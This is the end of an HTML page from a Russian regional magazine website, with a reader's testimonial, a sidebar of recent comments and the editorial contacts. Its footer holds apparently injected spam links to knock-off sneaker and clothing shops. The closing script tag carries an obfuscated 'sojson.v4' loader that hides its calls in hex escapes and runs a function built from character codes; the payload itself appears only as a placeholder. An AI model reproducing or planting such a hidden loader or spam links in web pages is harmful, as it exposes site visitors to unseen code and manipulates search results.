   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Обычная таблица";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Calibri","sans-serif";}
</style>
<![endif]--></p>
<p class="MsoNormal">Хорошо, что есть такой журнал, который нам помогает задуматься, обращает внимание на то, что в рутине мы стараемся не замечать, – да потому, что жить так проще, наверное... Иногда даже думаешь: вот что этим энтузиастам, этой Переломовой, Фомину и их журналистам больше всех надо, что ли? Ведь это такой труд, сколько времени, сил и нервов уходит на создание журнала. Остается сказать спасибо и пожелать развития и творческой бдительности к нелюбимому гламуру и пафосу.</p>
<p class="MsoNormal" style="text-align: center;">Валентина Савватеева, стилист, имидж-дизайнер, директор Модельно-Имиджевой Студии NEW LOOK</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/nd4.jpg"><img src="/images/new/random/nd4.jpg" alt="nd4.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/it/p/adidas-originals-x-thebe-magugu-adidas-originals-jacket-powred-multco-1604648">Red ADIDAS Originals x Thebe Magugu ADIDAS Originals - SchaferandweinerShops Italy - adidas deconstructed tracksuit dress code boys
</a><br/><a class="keys_words" href="https://www.febacam.com/dbfbdgzshop/men/sport-i-otdyh/sportivnyye-kostyumy/176148040-sportivniy-kostyum-jordan-flight-chorniy-kostyum-cholovichiy">Website unavailable - OVHcloud
</a><br/><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/nike-kd-15-colorways-release-dates/">Nike KD 15 Colorways + Release Dates , IetpShops , nike sb good skating pants
</a><br/><a class="keys_words" href="/dcbjiwshop">og sb dunk low stussydd</a><br/><a class="keys_words" href="/dcbbbfyshop">air jordan 4 white pinkct</a><br/><a class="keys_words" href="/dcbbhfvshop">tibet logo 6 panel cap</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='2d903'></span></body>
</html>